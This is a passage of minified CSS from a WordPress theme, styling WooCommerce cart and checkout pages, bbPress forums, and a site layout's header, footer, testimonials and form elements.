.cart-collaterals .cart_totals .cart_totals_wr{background:#f2f2f2;padding:30px 50px}.woocommerce-cart .cart-collaterals .cart_totals table{border:none;margin:0}.woocommerce-cart .cart-collaterals .cart_totals table th{text-transform:lowercase;width:auto;min-width:110px}.woocommerce-cart .cart-collaterals .cart_totals table td{width:auto;line-height:22px;color:#222}.woocommerce-cart .cart-collaterals .cart_totals table td p{font-size:13px;line-height:22px;margin-bottom:10px}.woocommerce-cart .cart-collaterals .cart_totals table td p.form-row{padding:0;margin-bottom:15px}.woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-shipping-calculator p{font-size:13px;line-height:22px}.woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-shipping-calculator p a{color:#2d4059;text-decoration:none!important;border-bottom:1px dashed #2d4059}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{background:0 0;border:none;padding:13px 0}.woocommerce-cart .cart-collaterals .cart_totals{width:540px}form.woocommerce-checkout{margin-top:40px}.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label{display:inline-block;vertical-align:middle;margin:0}.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address .input-checkbox{display:inline-block;vertical-align:middle;margin:0 0 0 10px}.woocommerce-checkout-review-order{position:relative;margin:40px -3000px -60px;padding:80px 3000px;background:#f2f2f2}.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr{width:50%;float:left;padding:0 15px}.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table td,.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table th{padding:20px 30px}.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot td{font-weight:400;color:#222;background:#fff;border:none;text-align:right}.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot th{background:#fff;border:none}.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot .shipping td{font-size:13px}.woocommerce-checkout-review-order .woocommerce-checkout-payment-wr{width:50%;float:left;padding:0 15px}.woocommerce-checkout-review-order #order_review_heading{margin:0 0 31px;padding:0}.woocommerce-checkout-review-order #order_review_heading:after{display:none}.woocommerce-checkout #payment{background:0 0;border-radius:0}.woocommerce-checkout #payment ul.payment_methods{padding:0;border:none}.woocommerce-checkout #payment ul.payment_methods li{line-height:1;margin:0 0 20px}.woocommerce-checkout #payment ul.payment_methods li .input-radio{display:inline-block;vertical-align:middle}.woocommerce-checkout #payment ul.payment_methods li>label{display:inline-block;vertical-align:middle;margin:0;font-size:13px;font-weight:700;color:#2d4059}.woocommerce-checkout #payment ul.payment_methods li>label .icon img{margin:15px 15px 0 0;display:inline-block;vertical-align:middle}.woocommerce-checkout #payment ul.payment_methods li>label .icon a{margin:15px 0 0;display:inline-block;vertical-align:middle;line-height:1;float:none;color:#2d4059;font-size:13px;text-decoration:underline}.addresses .address .title h4:after,.woocommerce-checkout #payment div.payment_box:before{display:none}.woocommerce-checkout #payment ul.payment_methods li>label .icon a:hover{text-decoration:none}.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal .input-radio,.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal>label{vertical-align:top}.woocommerce-checkout #payment div.payment_box{margin:0;padding:10px 20px 0 31px;background:0 0;color:#777;font-size:13px;line-height:22px}.addresses .address address,.addresses address{line-height:22px;color:#222}.woocommerce-checkout #payment div.payment_box p{line-height:22px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:none}.addresses .address{padding:30px 40px;background:#f2f2f2}.addresses .address .title h4,.woocommerce .order_details{padding:0}.addresses .address .title{margin:0 0 20px}#add_payment_method #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding-left:0}.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:auto;margin-bottom:35px}.woocommerce-account .woocommerce-MyAccount-navigation ul{padding:0;margin:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li{display:inline-block;vertical-align:top;margin-right:-4px}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{display:block;padding:15px 35px 14px;background-color:#ea5454;text-decoration:none!important;letter-spacing:-.4px;font-family:Montserrat,sans-serif;font-weight:700;color:#2d4059}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#2d4059}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{background-color:#2d4059;color:#ea5454}.woocommerce-account .woocommerce-MyAccount-content{float:none;width:auto}#bbpress-forums li{padding:0}#bbpress-forums li:before{content:none}#bbpress-forums fieldset.bbp-form{margin-bottom:30px}#bbpress-forums fieldset.bbp-form label{margin-bottom:10px;line-height:normal}#bbpress-forums fieldset.bbp-form legend{margin-bottom:0}#bbpress-forums #subscription-toggle{float:right;line-height:28px}#bbpress-forums .bbp-replies #subscription-toggle{line-height:normal}#bbpress-forums #bbp-user-wrapper h2.entry-title{margin-bottom:23px;padding-bottom:0;line-height:normal}#bbpress-forums #bbp-user-wrapper h2.entry-title:after{margin-top:10px}#bbpress-forums #bbp-search-form #bbp_search,#bbpress-forums #bbp-your-profile fieldset input[type=text],#bbpress-forums #bbp-your-profile fieldset input[type=password],#bbpress-forums #bbp-your-profile fieldset textarea,#bbpress-forums fieldset.bbp-form input[type=text],#bbpress-forums fieldset.bbp-form textarea{font-size:13px;line-height:18px;color:#222;background:#cacaca;border:none;box-shadow:none;outline:0;padding:16px 30px 15px;border-radius:0;transition:all .3s ease;box-sizing:border-box!important;width:100%;display:block}#bbpress-forums #bbp-search-form #bbp_search:active,#bbpress-forums #bbp-search-form #bbp_search:focus,#bbpress-forums #bbp-your-profile fieldset input[type=text]:active,#bbpress-forums #bbp-your-profile fieldset input[type=text]:focus,#bbpress-forums #bbp-your-profile fieldset input[type=password]:active,#bbpress-forums #bbp-your-profile fieldset input[type=password]:focus,#bbpress-forums #bbp-your-profile fieldset textarea:active,#bbpress-forums #bbp-your-profile fieldset textarea:focus,#bbpress-forums fieldset.bbp-form input[type=text]:active,#bbpress-forums fieldset.bbp-form input[type=text]:focus,#bbpress-forums fieldset.bbp-form textarea:active,#bbpress-forums fieldset.bbp-form textarea:focus{background:#fff;border-radius:2px;box-shadow:0 0 0 2px #ea5454}#bbpress-forums fieldset.bbp-form input[type=text]{height:49px}#bbpress-forums #bbp-your-profile fieldset input,#bbpress-forums #bbp-your-profile fieldset input[type=text],#bbpress-forums #bbp-your-profile fieldset textarea{width:60%;display:inline-block}#bbpress-forums #bbp-your-profile fieldset input:focus,#bbpress-forums #bbp-your-profile fieldset input[type=text]:focus,#bbpress-forums #bbp-your-profile fieldset textarea:focus{border:none;outline:0}#bbpress-forums #bbp-your-profile fieldset .select2-container{width:60%!important}#bbpress-forums #bbp-search-form{margin-bottom:10px}#bbpress-forums #bbp-search-form #bbp_search{display:inline-block;width:auto;padding:10px 15px;background:0 0;vertical-align:top;border:1px solid #ccc}#bbpress-forums #bbp-search-form #bbp_search:active,#bbpress-forums #bbp-search-form #bbp_search:focus{border-radius:0;box-shadow:none;border-color:#2d4059}#bbpress-forums #bbp-search-form .button{padding:5.5px 21px}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{margin-bottom:5px}#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums li.bbp-body div.hentry{padding:8px}#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums p.bbp-topic-meta img.avatar{margin-top:-2px;margin-bottom:0}body.site_layout_14 .heading_font{font-family:Montserrat,sans-serif}body.site_layout_14 .top_nav{position:relative;background:#2d4059;z-index:99}body.site_layout_14 .top_nav .top_nav_wrapper{position:relative;text-align:left;border-bottom:0!important;padding-right:100px}body.site_layout_14 .top_nav .top_nav_wrapper .cart_count{position:absolute;top:50%;right:10px;margin-top:-12px;font-size:19px;color:#fff;text-decoration:none!important}body.site_layout_14 .top_nav .top_nav_wrapper .cart_count .count{position:absolute;right:-10px;top:-10px;font-size:10px;line-height:18px;width:19px;height:19px;background-color:#ea5455;color:#fff;border-radius:50%;text-align:center}body.site_layout_14 .top_nav .top_nav_wrapper>ul{margin:0}body.site_layout_14 .top_nav .top_nav_wrapper>ul>li:first-child:not(.current-menu-item)>a{padding-left:0}body.site_layout_14 .top_nav .top_nav_wrapper>ul>li.current-menu-item>a{border-top-color:#ea5455;color:#fff}body.site_layout_14 .top_nav .top_nav_wrapper>ul>li>a{color:#fff!important;border-width:3px}body.site_layout_14 .top_nav .top_nav_wrapper>ul>li>a:hover{border-top-color:#ea5455}body.site_layout_14 .top_nav .top_nav_wrapper>ul>li>a:after{display:none}body.site_layout_14 .top_nav .top_nav_wrapper>ul>li>a:before{content:'';display:block;position:absolute;right:0;top:50%;margin-top:-12px;width:1px;height:24px;background:rgba(255,255,255,.15);border:0!important}body.site_layout_14 .top_nav .top_nav_wrapper>ul>li:last-child>a:before{display:none}body.site_layout_14 .top_nav .top_nav_wrapper>ul>li ul{margin-top:1px}body.site_layout_14 .top_nav .top_nav_wrapper>ul>li ul ul{margin-top:0}body.site_layout_14 .header_top{position:relative;padding:25px 0}body.site_layout_14 .header_top:after{content:'';display:block;position:absolute;bottom:0;left:50%;height:1px;width:100%;max-width:1110px;background:#2d4059;opacity:.3;transform:translateX(-50%)}body.site_layout_14 .header_top>.container{position:relative;z-index:15}body.site_layout_14 .header_top .stm_l14_h5-phone{float:left}body.site_layout_14 .header_top .stm_l14_h5-phone .icon{float:left;margin-top:4px;margin-right:19px;font-size:25px;color:#ea5455}body.site_layout_14 .header_top .stm_l14_h5-phone .text{overflow:hidden;color:#2d4059}body.site_layout_14 .header_top .stm_l14_h5-phone .text a{color:#fff}body.site_layout_14 .header_top .stm_l14_h5-phone .text strong{font-size:18px;font-weight:700}body.site_layout_14 .header_top .stm_l14_h5-phone .text span{position:relative;top:-4px;border-bottom:1px dashed #fff;font-size:13px}body.site_layout_14 .header_top .stm_l14_h5-right{overflow:hidden;text-align:center}body.site_layout_14 .header_top .stm_l14_h5-right .logo{display:inline-block}body.site_layout_14 .header_top .stm_l14_h5-right .stm_l14_h5-wh{float:right;text-align:left}body.site_layout_14 .header_top .stm_l14_h5-right .stm_l14_h5-wh .icon{float:left;margin-top:4px;margin-right:19px;font-size:25px;color:#ea5455}body.site_layout_14 .header_top .stm_l14_h5-right .stm_l14_h5-wh .text{overflow:hidden;color:#2d4059;font-size:13px}body.site_layout_14 .header_top .stm_l14_h5-right .stm_l14_h5-wh .text a{font-family:Montserrat,sans-serif;font-weight:700;color:#2d4059}body.site_layout_14.header_transparent #header .header_top:before{content:'';position:absolute;display:block;top:0;left:0;right:0;height:100%;background:#2d4059;opacity:.75;z-index:10}body.site_layout_14.header_transparent #header .header_top .text,body.site_layout_14.header_transparent #header .header_top .text a{color:#fff}body.site_layout_14 .stm_slider_l14 .title{position:relative;font-size:36px;line-height:42px;margin-bottom:30px;font-weight:700}body.site_layout_14 .stm_slider_l14 .title:before{content:'';display:block;width:4px;height:90%;position:absolute;top:5px;margin-left:-50px;background-color:#ea5455}body.site_layout_14 .stm_slider_l14 .text{color:#343434;font-size:14px;line-height:28px}body.site_layout_14 .button.bordered.icon_right{padding-right:50px;font-weight:700!important;white-space:nowrap;transition:background .3s ease,border .3s ease,color .3s ease!important}body.site_layout_14 .button.bordered.icon_right i{margin-top:-1px;transition:color .3s ease!important}body.site_layout_14 .stm_base_font{color:#2d4059}body.site_layout_14 .vc_custom_heading h2{position:relative;margin-top:5px;padding-left:56px;padding-top:0}body.site_layout_14 .vc_custom_heading h2:after{position:absolute;top:50%;left:0;height:80%;width:4px;border-radius:0;margin:0;transform:translateY(-50%)}body.site_layout_14 .icon_box.style_1{margin-bottom:7vh}body.site_layout_14 .icon_box.style_1 h4{padding-top:0;margin-bottom:14px}body.site_layout_14 .icon_box.style_1 h4.no_stripe:after{display:none}body.site_layout_14 .icon_box.style_1 .icon{margin-bottom:-3px}body.site_layout_14 .icon_box.style_1 .icon i{background:0 0;color:#ea5455;text-align:left}body.site_layout_14 .icon_box.style_1 .icon_text p{font-size:13px;line-height:20px;color:#343434}body.site_layout_14 .stm_base_bg_color{background-color:#2d4059}body.site_layout_14 .info_box h4{padding-top:15px;margin-bottom:14px;color:#fff;font-weight:400;font-size:18px}body.site_layout_14 .info_box .read_more{color:#fff;text-transform:none}body.site_layout_14 .info_box .read_more span{font-family:Montserrat,sans-serif;font-weight:700}body.site_layout_14 .info_box .read_more:hover .stm_icon{margin-left:14px}body.site_layout_14 .info_box .read_more .stm_icon{position:relative;margin-left:11px;top:1px;transition:all .3s ease}body.site_layout_14 .info_box p{min-height:80px;color:#fff;font-size:13px;line-height:20px;opacity:.75}body.site_layout_14 .info_box p span{line-height:20px}body.site_layout_14 .stm_secondary_bg_color{background-color:#ea5455}body.site_layout_14 .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline{padding-right:45px;border:2px solid rgba(45,64,89,.5);color:#fff}body.site_layout_14 .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline i{margin-top:-1px;color:#fff!important}body.site_layout_14 .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:hover{border-color:#2d4059;background-color:#2d4059;color:#fff}body.site_layout_14 .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:hover i{color:#fff!important}body.site_layout_14 .vc_image_carousel_wr.grayscale .owl-item img{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .3s ease;opacity:.6}body.site_layout_14 .vc_image_carousel_wr.grayscale .owl-item:hover img{opacity:1;-moz-filter:grayscale(0);-ms-filter:grayscale(0);-o-filter:grayscale(0);filter:grayscale(0)}body.site_layout_14 .stm_row_99_priority{z-index:99}body.site_layout_14 .stm_news .news_list li .post_inner{padding-bottom:25px;background:#fff}body.site_layout_14 .stm_news .news_list li .post_inner .stm_news_unit-block{padding:0 25px}body.site_layout_14 .stm_news .news_list li h5{margin-bottom:10px;font-size:16px;line-height:24px;font-weight:700;color:#2d4059}body.site_layout_14 .stm_news .news_list li .date:before,body.site_layout_14 .testimonials_carousel.style_1.slick-slider .testimonial .info:before{font-family:stm;line-height:1;speak:none;font-style:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.site_layout_14 .stm_news .news_list li h5 a{display:block;color:#2d4059}body.site_layout_14 .stm_news .news_list li h5 a:hover{color:#ea5455}body.site_layout_14 .stm_news .news_list li h5.no_stripe:before{display:none}body.site_layout_14 .stm_news .news_list li .date{font-size:13px}body.site_layout_14 .stm_news .news_list li .date:before{font-weight:400;top:4px;left:1px;font-size:12px;content:"\e94b"}body.site_layout_14 .testimonials_carousel.style_1 .slick_prev{left:115px!important}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .testimonial .image{position:relative;float:right;margin:0 90px 0 150px;bottom:-4px;max-width:350px}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .testimonial .info{position:relative;padding-top:5px;padding-left:95px;padding-bottom:180px}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .testimonial .info:before{font-weight:400;position:absolute;top:0;left:20px;font-size:34px;content:"\e953";color:#ea5455}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .testimonial .info .heading_font{margin-bottom:20px;font-size:18px;line-height:30px}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .testimonial .info .heading_font p{line-height:30px;color:#404040}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .testimonial .company,body.site_layout_14 .testimonials_carousel.style_1.slick-slider .testimonial .position{font-family:"Open Sans",sans-serif;font-weight:400}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .testimonial h4.no_stripe{font-weight:700}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_next,body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_prev{top:inherit;bottom:80px;left:115px;margin:0;border-width:2px;border-color:#ea5455}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_next i,body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_prev i{margin-top:10px;color:#2d4059}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_next i:before,body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_prev i:before{content:"\e94e";font-family:stm;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_next:hover,body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_prev:hover{z-index:99999}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_next:hover i,body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_prev:hover i{color:#fff}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_prev:after{content:'';display:block;position:absolute;right:-2px;top:-2px;bottom:-2px;width:2px;background:#2d4059;opacity:0}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_prev:hover:after,body.site_layout_14 .top_nav .top_nav_wrapper.stm_l14_footer_menu ul.main_menu_nav li a:hover:after{opacity:1}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_next{left:158px}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .slick_next i:before{content:"\e954"}body.site_layout_14 .stm_secondary_bg{background:#ea5455}body.site_layout_14 .select2-container--default .select2-results__option[aria-disabled=true]{display:none}body.site_layout_14 .stm_gmap_wrapper_l14{padding-top:31px}body.site_layout_14 .stm_gmap_wrapper_l14 .vc_custom_heading h2{padding-left:50px;font-weight:700;letter-spacing:-1.4px}body.site_layout_14 .stm_select_country_unit .select2-selection__rendered,body.site_layout_14 .stm_select_office_unit .select2-selection__rendered{padding-left:40px!important}body.site_layout_14 .stm_gmap_wrapper_l14 .addresses{margin-top:6px}body.site_layout_14 .stm_select_country_unit .select2-selection__rendered:before,body.site_layout_14 .stm_select_office_unit .select2-selection__rendered:before{position:absolute;top:50%;margin-top:-8px;font-size:16px;color:#ea5455;font-family:stm;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.site_layout_14 .stm_gmap_wrapper_l14>.container{margin-bottom:10px}body.site_layout_14 .stm_select_office_unit .select2-selection__rendered:before{left:18px;content:"\e90a"}body.site_layout_14 .stm_select_country_unit .select2-selection__rendered:before{left:15px;content:"\e94c"}body.site_layout_14 .top_nav .top_nav_wrapper.stm_l14_footer_menu{padding-right:0;margin-top:50px;text-align:center;border-bottom:1px solid rgba(0,0,0,.25)!important}body.site_layout_14 .top_nav .top_nav_wrapper.stm_l14_footer_menu ul.main_menu_nav{margin:0 -40px}body.site_layout_14 .top_nav .top_nav_wrapper.stm_l14_footer_menu ul.main_menu_nav li a{position:relative;padding-right:38px;padding-left:38px;border-top-color:transparent!important}@media (max-width:1199px){body.site_layout_14 .top_nav .top_nav_wrapper.stm_l14_footer_menu ul.main_menu_nav li a{padding-right:26px!important;padding-left:26px!important}}body.site_layout_14 .top_nav .top_nav_wrapper.stm_l14_footer_menu ul.main_menu_nav li a:after{content:'';display:block;width:100%;height:1px;background:#ea5455;position:absolute;bottom:-4px;left:0;border:0;top:inherit;opacity:0;transition:all .3s ease}body.site_layout_14 .top_nav .top_nav_wrapper.stm_l14_footer_menu ul.main_menu_nav li.current-menu-item a{color:#ea5455!important}body.site_layout_14 #footer .footer_widgets{padding-top:60px;padding-bottom:30px}body.site_layout_14 #footer.style_2 .socials{display:none}body.site_layout_14 #footer.style_2 .widget_socials .socials{display:block}body.site_layout_14 #footer.style_2 .widget_socials .socials a{opacity:.25;font-size:15px;transition:all .3s ease}body.site_layout_14 #footer.style_2 .widget_socials .socials a:hover{color:#fff;background:#ea5455;opacity:1}body.site_layout_14 #footer.style_2 .footer_widgets .widget{margin-bottom:5px}body.site_layout_14 #footer.style_2 .footer_widgets .widget .widget_title{border-bottom:0;padding-top:0;margin-bottom:0;text-transform:uppercase;font-size:14px;letter-spacing:.04em}body.site_layout_14 #footer .copyright_row{background:#fff}body.site_layout_14 #footer .copyright_row .copyright_row_wr .socials{display:none}body.site_layout_14 #footer .copyright_row .copyright_row_wr .copyright{opacity:1;color:grey}body.site_layout_14 #footer .copyright_row .copyright_row_wr .copyright a,body.site_layout_14 #footer .footer_widgets .tp_recent_tweets li:before{color:#ea5455}body.site_layout_14 .stm_list-duty{padding:0;margin:0;list-style:none}body.site_layout_14 .stm_list-duty li{position:relative;padding-left:30px;margin-bottom:20px;font-size:13px;line-height:23px;color:#fff;opacity:.6}body.site_layout_14 .stm_list-duty li a{color:#fff;transition:all .3s ease}body.site_layout_14 .stm_list-duty li a:hover{color:#ea5455;text-decoration:none}body.site_layout_14 .stm_list-duty li.widget_contacts_email{opacity:1}body.site_layout_14 .stm_list-duty li.widget_contacts_email i{opacity:.6}body.site_layout_14 .stm_list-duty li.widget_contacts_address i{font-size:17px}body.site_layout_14 .stm_list-duty li.widget_contacts_phone i{top:4px;font-size:16px}body.site_layout_14 .stm_list-duty li.widget_contacts_hours i{top:3px;font-size:17px}body.site_layout_14 .stm_list-duty li i{position:absolute;left:0;top:5px}body.site_layout_14 #footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type=email]{background:0 0;border:1px solid rgba(255,255,255,.15);color:#fff}body.site_layout_14 #footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type=email]:focus{border-color:#ea5455;box-shadow:0 0 0 1px #ea5455;border-radius:2px}body.site_layout_14 #footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type=email]::-webkit-input-placeholder{color:rgba(255,255,255,.6)}body.site_layout_14 #footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label{height:40px;line-height:40px;background:#ea5455}body.site_layout_14 #footer .footer_widgets .widget.widget_recent_entries ul li .post-date:before,body.site_layout_14 #stm_header_popup button i:before{font-family:stm;speak:none;font-style:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400}body.site_layout_14 #footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form{margin-bottom:5px}body.site_layout_14 .stm_page_scroll{position:fixed;top:50%;right:15%;transform:translateY(-50%);z-index:99999}body.site_layout_14 .stm_page_scroll div{position:relative;width:6px;height:6px;padding:12px;cursor:pointer;transition:all .3s ease}body.site_layout_14 .stm_page_scroll div:after,body.site_layout_14 .stm_page_scroll div:before{content:'';display:block;position:absolute;top:50%;left:50%;border-radius:50%;transition:all .3s ease}body.site_layout_14 .stm_page_scroll div:before{margin:-3px 0 0 -3px;width:6px;height:6px;background:rgba(0,0,0,.35)}body.site_layout_14 .stm_page_scroll div:after{margin:-6px 0 0 -6px;width:12px;height:12px;border:1px solid rgba(0,0,0,.35);opacity:0}body.site_layout_14 .stm_page_scroll div:last-child{margin-bottom:0}body.site_layout_14 .stm_page_scroll div.active:after{opacity:1;border-color:#ea5455}body.site_layout_14 .stm_page_scroll div.active:before{background-color:#ea5455}body.site_layout_14 #stm_header_popup{display:none;padding:20px 50px}body.site_layout_14 #stm_header_popup .input-group{display:block;text-align:center}body.site_layout_14 #stm_header_popup .select2-container.select2-container--default .select2-selection--single{text-align:left}body.site_layout_14 #stm_header_popup .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:30px}body.site_layout_14 #stm_header_popup .wpcf7-not-valid{background:#fff;border-radius:2px;box-shadow:0 0 0 2px #ea5455}body.site_layout_14 #stm_header_popup .col-lg-6{width:100%}body.site_layout_14 #stm_header_popup h3{text-align:center;margin-bottom:50px}body.site_layout_14 #stm_header_popup h3:after{margin:20px auto}body.site_layout_14 #stm_header_popup button i:before{content:"\e956"}body.site_layout_14 .fancybox-skin{border-radius:0}body.site_layout_14 .tp-caption .heading_font{letter-spacing:-.04em!important}body.site_layout_14 #footer .footer_widgets .widget.widget_recent_entries ul li .post-date:before{top:3px;font-size:12px;content:"\e94b"}body.site_layout_14 .staff_list.grid ul li .staff_info .read_more span:first-letter,body.site_layout_14 .stm_services .item .item_wr .content .read_more span:first-letter{text-transform:uppercase!important}body.site_layout_14 .stats_counter h3{font-size:48px;letter-spacing:-.04em}@media only screen and (max-width:767px){body.site_layout_14 .stats_counter h3{font-size:38px!important}}body.site_layout_14 .stats_counter .counter_title{font-size:14px;font-weight:400;letter-spacing:-.04em}body.site_layout_14 #footer .footer_widgets .tp_recent_tweets li span a{color:#fff}body.site_layout_14 #footer .footer_widgets .tp_recent_tweets li span a:hover{color:#ea5455}body.site_layout_14 .about_vacantion{padding:23px;background:0 0;border:3px solid #ea5455}body.site_layout_14 .icon_box.style_1.hexagon .icon i{text-align:center}body.site_layout_14 .stm_partner.style_2 .stm_partner_content h4.no_stripe:after{display:block}body.site_layout_14 .staff_list.grid ul li .staff_info .read_more span{font-family:Montserrat,sans-serif}body.site_layout_14 .page_title h2:after{background:#ea5455}body.site_layout_14 .info_box.style_2 .icon i,body.site_layout_14 .stm_icon_colors_reversed .info_box.style_1 .icon i{background:#2d4059}body.site_layout_14 .stm_services .item .item_wr .content .read_more .stm_icon:before,body.site_layout_14 .widget.widget_recent_entries ul li .post-date:before{font-family:stm;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.site_layout_14 .stm_services .item .item_wr .content .read_more .stm_icon:before{content:"\e956"}body.site_layout_14 .widget.widget_recent_entries ul li .post-date:before{top:5px;font-size:12px;content:"\e94b"}body.site_layout_14 .icon_box.style_1.icon_left h5,body.site_layout_14 .icon_box.style_1.icon_left_transparent h5{font-size:18px}body.site_layout_14 .info_box.style_2 .read_more span,body.site_layout_14 .info_box.style_2 h4,body.site_layout_14 .info_box.style_2 p{color:#404040}body.site_layout_14 .info_box.style_2 .stm_icon{position:relative;top:-1px}body.site_layout_14 .posts_grid .post_date i:before,body.site_layout_14 .stm_post_details ul li i:before{font-family:stm;speak:none;font-style:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;top:1px;font-size:12px;font-weight:400;position:relative}body.site_layout_14 .info_box.style_2 .stm_icon:before{font-family:stm;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e956"}body.site_layout_14 .stm_icon_colors_reversed{display:none}body.site_layout_14 .top_nav .main_menu_nav>ul>li ul li,body.site_layout_14 .top_nav .top_nav_wrapper>ul>li ul li{text-transform:none}body.site_layout_14 .woocommerce .woocommerce-info{border-color:#6c98e1}body.site_layout_14 #stm_header_popup .select2-container.select2-container--default .select2-selection--single,body.site_layout_14 .select2-container.select2-container--default .select2-selection--single{background:#cacaca;border-color:#cacaca}body.site_layout_14 .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a i:before{font-family:stm;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e956"}body.site_layout_14 .stm_post_details ul li i:before{content:"\e94b"}body.site_layout_14 .post_read_more .fa-chevron-right:before{font-family:stm;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e956"}body.site_layout_14 .posts_grid .post_date i:before{content:"\e94b"}body.site_layout_14 .testimonials_carousel.disable_carousel .testimonial .info h4{font-weight:400}body.site_layout_14 .testimonials_carousel.disable_carousel .testimonial .info .company,body.site_layout_14 .testimonials_carousel.disable_carousel .testimonial .info .position{font-family:"Open Sans",sans-serif;font-weight:400}body.site_layout_14 .page-numbers .page-numbers i:before,body.site_layout_14 .stm_contacts_widget ul li .icon .fa-envelope:before,body.site_layout_14 .stm_contacts_widget ul li .icon .fa-map-marker:before,body.site_layout_14 .stm_contacts_widget ul li .icon .fa-phone:before{font-family:stm;font-weight:400;text-transform:none;line-height:1;speak:none;font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.site_layout_14 .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:20px}body.site_layout_14 .request_callback .wpcf7-form-control{background:#cacaca}body.site_layout_14 .wpcf7-form-control:focus{background:#fff!important;box-shadow:0 0 0 2px #cacaca}body.site_layout_14 .select2-container .select2-dropdown .select2-results__option--highlighted[aria-selected]{background-color:#2d4059}body.site_layout_14 .page-numbers .page-numbers i{position:relative;left:1px;top:0;font-size:14px}body.site_layout_14 .page-numbers .page-numbers i:before{content:"\e956"}body.site_layout_14 .page-numbers .page-numbers i.fa-chevron-left{left:-1px;top:-1px;transform:rotate(-180deg)}body.site_layout_14 .woocommerce #respond input#submit.disabled,body.site_layout_14 .woocommerce #respond input#submit:disabled,body.site_layout_14 .woocommerce #respond input#submit:disabled[disabled],body.site_layout_14 .woocommerce a.button.disabled,body.site_layout_14 .woocommerce a.button:disabled,body.site_layout_14 .woocommerce a.button:disabled[disabled],body.site_layout_14 .woocommerce button.button.disabled,body.site_layout_14 .woocommerce button.button:disabled,body.site_layout_14 .woocommerce button.button:disabled[disabled],body.site_layout_14 .woocommerce input.button.disabled,body.site_layout_14 .woocommerce input.button:disabled,body.site_layout_14 